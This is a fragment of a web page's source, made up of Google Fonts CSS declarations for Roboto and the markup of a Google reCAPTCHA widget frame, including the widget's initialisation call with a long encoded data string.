  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CApVIn_tFjM9RmXwGU6e5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CApVIn_tFjM9RmXwGU6e5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CApVIn_tFjM9RmXwGU6e5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4Y5wrfCtlHCksKlGMK7w53DrSRcwqFYwohhwoNCwrLDnUzDv3rCt19Pw6zChsOLwpnDmXDCusOlw7XDrXvCjRLCmyfDksOLYVjDnhLDmMOEwo/ClcKaGsK1S8KrJMODEcOOw4rCmcOYwrPChF4tIjodQlN2asKLCsOzw6rDo8ONwq5fwqPDvkYpNcKbYTJHGMOVTkZvw4ItwqEYIsKMdMO/GsKHesOlI8K+w585eG/DvcOKw5s/[base64]/CoQAQUsKGI8OJQcK2w4jDmEp0Jn/CksOlwqYkw6YpwpvCt8KCwpVvRUgmEcK/ZMKGwoRqw55OwqcaVMKiwoVaw6tYwooJw7vDrcOoNcO/UDxSw5zCp8K2CcO2LzbCqcO8w6nDj8KcwqQmUsKJworCrh/DpsKpw5/DkMO2X8OewrvCosO4EsKkwp/Dp8OzQsO+wqliLMKqworCgcOSQcOCBcO4BjPDp0sQw45+w5HCqcKYF8KGw7nDqVh5woDCosK5wqNNeDvCuMO+bcK4worCnGnCvxQ/woUiwoUQw49vBgvClHUuwqLCscKBTMKcBmDCrcK+wrs5w5bDoTRLwohCIgbCimPCgDZowrsBwrxxw7xHYFvCrcKgw6M3dAxsY24Abn57dsOEQBISw5New5/[base64]/ClcKCb8OAf8OSJB3DiV3Ct8K1XiHClsOiwpPDo8OML1MTOnoew7twwqpVw4JrwqpLBGnCsHDDngDCtH0jbsO/[base64]/NcOLw5l5woBsEX3Cu8Ocw7/DiMOHwrwSRgLDhhw9McOwSsOEw5BUwp/ChsOgGMOgw6HDqn7DlTnCg1LCkWDDlcKmUVHDkhJEEF3CuMOFwojDh8K1wpnCjsOTwrzDljJGZhoQwoTDqSRGV1g3FnlqecO4wqLCty88wq/Cnj1MwqJ1YcK/O8OFwo3ClcO3ZDfDo8OsLQIxwpnDu8OicwZCw6JUfcOQwqPCrcOXwoUew79Aw6vCpcK6IcOsAEw8L8OmwqESwo/Dp8KQesO/wo/DgFjDhMKeZMKZZcKkw5pgw53DrhhZw5fDpsORw67DtQDCnsORXsKCNnFmFhsuVB5Ow6BwU8KjBMOCw6HCp8ONw53DiwXDlsKcNDvCvlbCsMOpwp9pFWZFwrtWw7V6w7/ClMO7w6XDo8KxU8OGPUsBw6ggwpwPwrYvw5rDqcOgWA/CmMKDelfDkmfDkwTCm8OpwqfCiMO3Z8Kaf8Oww70bGsOmBcK6w64DcGLDnWTDlcOuwo/DslcfD8Kfw7Aue1ErbRYDw5PCs33CimweAAXCt0fCjMKtw6PDkcOjw7TCiktYwq/DoVnDisOIw7zDpFhDw7hFc8Ogw77Cv3EcwoHDhsKvw7JIwrTDvl3Dt0vCp0fCoMOjw53DjCjDqMKiccOcZA3DtsKgYcKbCiV0cMK6WcOpw77DicKrX8KMwqnDg8KPW8Obw6tVwpTDjMKew4NVEEbCrMOfw4tSZMKbZ2rDlcOnAgrChDsuUcOSFn/DuzoMHsOcNcK5bMKLfWw6eyxFwrrCjkwew5Y2JMOcwpbCm8ORw7odw4F/wp7DpMOaLMOTwp9tRFrCvMO3MMO8w4gKw747wpPCs8OcwqMRwojDhcKOw6Zzw6vDh8K/wrbCrMKHw6h5KFPCicOMPsO6w6fDmXxVw7fDrl1/w7Qyw44dLcOqw5oQw60twq/CkRdbwqnCmcOCT13Ckg5RMjwJwqxSNsK6bjMZw4BEwrjDqMO/GsKXQcOnOxXDnMK3fGjCpsKrO2c7HcOiw7XDqTnDrmg6PsKHa0bCj8Kpaz8OPMOow4jDo8O7EE5mw5nDvhnDmsK4wr7CjsOmw5QJwqjCuRAnw7RQwqZYw4A/bHbCrMKdwr87wod8SEkcwq0qJ8OIw4nDqw1gZMOld8KZHsKow4HDvMOTP8KQB8KBw6rCiQ7DnFHCnz/CmsKHwo/CgsKTB3HDsXZLdcOqwovCjkdKVj9WXWFyZ8OywqJDDjUhPGJJw7MSw7Ynwpt5NcKsw4sIIsOjwqcewrDDrMOQM3EiHRLCijZvw4HCnsKwKlw0wqxePsOiw6HCh2PDnxAGw78/[base64]/CjMONNi1DTi5PbgRaDMOhN0vDjxHDn2cXwrTDvVpLwpRywo3ChEHDkAFAJ03DisOLbEvDoFwFw47Duz3CmMOdUsKfCgR4w5DChkLCoFYEwrfCvsOeM8ONF8OuwoPDosOwJGpDM1vCiMOoHWnCq8KcEMKdBMK/ZRjCjHFQwqfDmCLCvVrDnTkFwrzDnsKbwpHDpltXTsKAw7UgLAk4wqVKw74EEsOsw7EHwrMRalNRwo9rUsKdw53DhMO8w6ksCMOXw7bDicO7w6UIOQDCh8KCYMKwah7DoS8/wqjDsA/DrCN0wqnCocK+JcKkAizCp8Ksw5EdLsO4w4rDhSh6wqoZPsKXdcOow7vDvsKID8OZwohwK8KYMsOpLDFBwrLDiRjDtAfDlzPCmV/CvCZ9UkEsd2l9woXDmMOwwrggZ8KUZsOWwqXDh2rCr8OUw7cYHMKZWFV/[base64]/[base64]/[base64]/CuAnDuHPCmFIbfcOvw60RwpJCwqR8TF/[base64]/Cthdvw7PDv8Ktw5jDtznCjcOew75hClDDm1R1w61ZRFvCmwDDhsOiZEFOV8KXG8Kvwr3Djk53w57CthbDml/Dn8OSwp9xeXPCmcOpMypWw7Aiwr0xw73CncKLfyxbwpLCuMKfw5sadFzDksOBw5DChGNbw4rDiMK2AhtucMOUGMO2w7fDmzLDj8O3w47CgsO1I8OYXsKQJcOTw5zCiU/Do21fwp3DtkRMADxwwqEWUG0nwpnCg0bDrcK7U8ORd8OZUsOMwrPDjcKFZcOpwq3Co8ORYcKwwqrDnsKYK2DDjizCvmbDiRpbcQscw5TCsyzCocOBw6PCm8OlwqRxbsOQw6hqJ2tUwqsvwodYwrbDsgdNwqbCu0oUB8O2w43CpMKjXg/[base64]/DiMKpwrZeLMK1w6nDoMO7FSUNRxvDsQpodcOBMy/CqMOcwpXCsMOiLMKNw5ZrY8K1UcKEV3UfFTDDqyhOw6IvwoTDpMOVFcKAW8OSX2dCexjCogUAwqnClzPDtCFwbk0vw7Mqc8KVw7R3By3CoMOYVMKeTMOyM8KUdHZIeyPDtETDuMONZcKqZ8Krw53CvBXCisOXQC40AUvChcKQfyMkA0JCF8KTw7/Dkz3CrhXDlAl2wqcgwr7ChC3CtSxOIMOQw6XDqRvDvsKAKxLCvjlwwprDq8OxwqY2wrMWS8OBwojCjcOBAlIOSgnDiX4Pwrg5w4drIcK+wpDDssOww7IXwqYtUT1FVnnCj8K/JyLCnMK+G8KPDj/[base64]/w70MwpB/wpw+w618KsKcVHwRwqXChMOCwqHDsMKTXg44wq7CmsORwqUWegzCt8OowpkQX8KRdioWCsK9PypKw6h+P8OSNzNeX8KlwoNGFcKXXyvCnV42w4cgwrPDvcOjw7bCqlXCrsOEFcOiwpjCq8OqJQnCrcKhw5vCpx/CjSYWw4zDoFwKw5FAPG7CgcK2w4bDmmPCnFvCgcKcwo0cwrwyw7JHwoIMwq3ChCsoHsKWX8Onw6LDoXp5w6YiwpsfHsK6wpbClC7DhMKuFsOQIMORwpPCgwrDqC5bw4/[base64]/w7/DohAhwrQWCMOTIQV9DC7CgMOeah/CjsO8wqIpwqlCw7HCjcOUw6Iob8O7w6kYdxvDtMKew4cbwosBccOuwpcCNsKhwozDmHjDk2zCssOHwrRQYXEpw6ZkRsKMaXpewowTFMKewrHCon5AHsKOXsKUa8KUDcO4Hi/[base64]/[base64]/[base64]/R8K6BTLCr8Kdw5IsKMKJw616wrfCqBPDhcOzDxjCi1QAJyjCscO4WsKZw6w9w77DhcO5w6HCmMKCHcOqwoJ0w5TCoDvChcOqwo7DnMKawo4wwoAZPi5two0KAMOQOsOHwq0Iw5bCmsO0w6w8ATbCo8Obw4jCrjPDgMKnF8KIw6/DpsOYw7HDt8Kww5vDqzIFBUdiAMOwSjPDqjfCiGYnR3gZWMOYw73DssOhc8K6w5QHUMKdBMKaw6MIwowEP8K/w6UAw53Cu0YMAmRBwoLDri/[base64]/ClsO1ASJNw4/DkcOTwro9w7vCrMO8wqzDq8KoO3XDrHXCqGHDm3nCssKyH0XDvlQDVsO7w743OMKadMO9w7JBw5XDqVHCiUQXw4/DnMORw5cEBcK+IWhDPcOACAHCp3jDjcKBcy0wI8KLWmcowpthWlnDh2kYDmDCnMO/w7EdD3HDuHTCmE3DvgoPw6pNw5LDhcKDwp3Cv8Kgw73Dp1LCt8KhHBPCkcOzJsKbwqwlEMKoXsODw4xow4I5LgPDmgDClw0dW8OQHVzCmU/[base64]/[base64]/[base64]/[base64]/ChsOAe1rDlMOOH0rDjsOGY1nDrmnDv8OyIH7CjBfDjsOgwo9KSMKLHXtawqRGwpXDksOswpBsNl89w6/[base64]/wrzDuxsvwoHDvMODw4dlw5vDssKfw7Y2e8OowpzDtBUefsO4EMK9GUc7w7pGcxHDscKjfsKzw7sJL8KvW3jDqWzChcK8wqjDhMKFw6QpJsKfDMKtwpbDtcOBw6paw4LCuw7CjcKMw7xzah4QGQwuw5TCmMKhYcKdasKVB2/Dn3nCoMOVw4MLwqhbP8OqBEh6wrzCu8O2SS1mKn/[base64]/W1kqGk9Pw4LCrsKwTGXDhHTDvgnDmHjCnsOww5FpHcOLwqXDiATDmcOpFwzDolIaShVNS8KBYcK8QmTDnCdDw64zCinDh8KQw5nCkcO7eCosw6LDm1xkdi/[base64]/CsU0cCMKBwoZRKMOZwpJYwovDr2rDrEQpwo/Dr8Kww7/CqsO+UcOTwqrDpsOiwrQ2Q8K0eDpSw7TDisOow67ChigrGj98BMKrOEjCtcKhej3Du8KIw6fDn8KGw6bCrsKGUcOow5zCo8O/[base64]/[base64]/Cq8K0cF8rwofCk2nDmcKJJsKvI8OOJCHCslJqU8KidcOxDR/Cv8OOw5RzI2fDvG4yX8Odw43DrsKXW8OEHsO6L8Kaw7jCuVPDkBXDs8KiVMKbwpc8wr/[base64]/[base64]/CrBtkwqceXSRXw7gIwoZjw4rCvcOfUcK6cm05w54YS8KiwqrDh8K4c1/CtHkJw6IWw6nDhMOsEVrDtMOkSXjDoMOywr3CqcOlw5PCs8KZS8OVKV/DtMKQLMK9woMCRjfDr8OCwq19dsKLwo/DtBgpeMK9JcKYwpXDscKNOxDCs8KyPcKlw67DiyfCnwHDqcObEAFFwr7DuMOKOg8+w6lQwoIlOMO/[base64]/DjcKpLsO/[base64]/Cnll/w6zCinkVM8KuaSLDjcKCw6XDuMO+by1IPcK3LlTCmQwvw4LCscKBAcOIw5TDiSfCpg/CpUvDugbCqcOew47DvcKqw4J8w73DrBDDsMOlfF9+wqddwq7DvcOwwoDCv8O3wqNdwrTCtMKMEkrCgEHClHJ4C8O7asObGVF7MA/[base64]/Dt8OUw7tOXQrDicKJw6bDo8OQw5hXWHDCuwzCisKJJyUfEcOwQMKjwpHClcOvAUkDw54lw7LCvsKQc8KoZcO6wqo8YC3Di04tbMOtw4lcw47DscONaMOlwoTDiggcRnjDosOew4jCnRvChsOPT8OgAcOhbw/[base64]/DucOaw6/[base64]/wqIaw7fCn8OtQB4mw45Pw7XDjcK6JsKAw5RZw48JK8Kuwo4ZwrPDjRlgBhlOwrw7wp3DlsKWwrfDomUrwrUqwprDp07CvMOIwpwcR8OUEyHCjksiWkrDisOnDcKuw5dkdHjCqQA8EsOnwqjCvcOBw5/DusKawoXCgMOvNQ7CnsKJfcO4woLCiAJnIcOCw5/CkcKLwoLCoQHCq8O1DzR+WcOACMKsVX13UMOYeRrChcKaUVYBw4NcZUN3w5zCpcKXw7DCscOEHm0cwqQLw6hgwobDkTZyw4IcwpHDucOTTMO4wo/CunbCmsO2JDcZJ8KSwo7CoSdHY3/Ch1rDjRsRwo/DmsK1OTDDhkVtUMOSwqbCr1TCgsO0wolzwphIM1gMeGJcw7bCrMKJw7ZvQmDDrCHDuMKzw5zDkTHDi8KyBR/Di8KTf8K/FsOrwozCi1fCpsKTw6fDrA3DmcOrwprDsMO3wqgQwqkHbMKuUSvDmcOGwq3DkE/Do8OlwqHDh3oEJsKwwq/DilLClFjCrMKYCEnDuzTCvsONZlHCtFk8ecK0wpLDmSgua1zCrcKRwqcmCw1vwrTDtznCkXJfJgFzw5DCiwUhYlFbdSDCpUN7w6DDuEnCuRTDv8K+worDrlsnwopsVsO/w4LDn8KRwpHDlmcDw7J4w7/DrsKHA0AewpDDrMOSwqfChUbCrsO9OQhcw7p4RSkPwprDpzcYwr1ew7QoB8KzSUVkwpNQG8OKw7waLcKqwr7CocOawpANw4HCj8OSd8KBw5fDv8OvJsONTsONw5UVwpfDng5LClLDlBMRKCPDlMKbw4/DmcOTwoPClsOuworCvQ17w7nDncOXw4rDkj1RA8OrfhAiDSDDjRDDnl3Co8KdV8O+aTkvFcOdw6VQVsOID8KxwrYcNcKrwobDp8KFwp44YE4pIUIgwrLCkTwMB8ObZ33Dl8KbZWzDqHLCqcOMw4l8w4rDtcOPw7YyWcOZwrpbw4/CtDnDtMOLwqxIV8KaXUHDnsOlWhAUwqxKQl7ClsKow7TDtMO0woICaMKEOj83w40Qwqguw77DgmwPCcO6wo/DssOLw6zDhsKTwpPDiVw3woTCksKCw5FgBsOmwpJ3w57DvyXDh8K8woLDt2Yww7Qfw73CvAvDq8Kxwqd5JcOjwrPDvsK+LwDCjEJGwrTCtGRaVsOFw5A2WVrDgMK9ST3CvMOkCMOKD8OQMsOtFyvCjcK4wqfClcK/woHDugh4wrNWw71vwowdQMKvwqQLK2bCiMOCYkjCjCYLFCk/SjTDnMKJw7nCtsOlw6vCn1XDmh5aAzLDgkxxCsKzw6bDqcOHwozDk8OsA8OsbyrDmsKjw7wsw6REEMOdesOJScKlwpNhABQXc8KqasK1wpvCnEdgHlrDgMOEEjpmdsK/X8OkUxJpC8OZwpd/[base64]/CmcK0wq93YMOwwrInEknDii4hYRfDpsOvD8KORMOlw5fDpRFgVsKfInLDl8KYUMOYwop2w4dSwo9/MsKlwrpKacOrexlrwotxw5XDvRfDhWAsDUrCl2/[base64]/DjH8FbMOibMOeCsKRYMOyw6bDsljDjMKww6fDr1JPPMKDPcKiADLDvFpTacKIC8K2wr/DuG5YAi/DlcOtwpXDrMKGwrs6OSzDhQ3Cun8PCVh+woBnGcOxw7PDusK5wprCucOTw5vCrMK9JsKTw6pKJsKICiwyWW/CoMONw70CwogZwoktR8OEwpPDjClgwqwkQ1dowrFnwpVlLMKiSsOqw63CisOzw7N8w7zCrsKqwrDCtMOzSi3DmiHDtxcxUm9mGUfCnsKWZcK8d8OZPMO6N8OHX8OeE8Ouw7jDmgkJWMK/MD5Zw5bCqETDkMONwofDoQzDtRN6wp8nwoHDp0EiwrvDp8Kiwr/DoTzDhk7DqGHCqF8RwqzDgREpaMKrHTDDmcK0L8KEw7XCqTcVVcK5I0/[base64]/GMK3w40+wrPCo8O3VMO/NQ/ClwPCu3bDqiAow5pIworDtDQfZsOpb8O7RcKVw7gJImFREwLDtcOtSH8vwprCmGPCuxjCisOtQMOsw4IUwoVcwoM6w53CiCjClQd3OxYZbEDCsj7DlR7DuwNKHsOiwqtww6/Dp2fCksKbwpXDvcKsbmTCnMKAwpk+wrLDksKrwrEQXcKtcsOOwr7CscOQwpxJw4U/BcOow7/CpsObX8K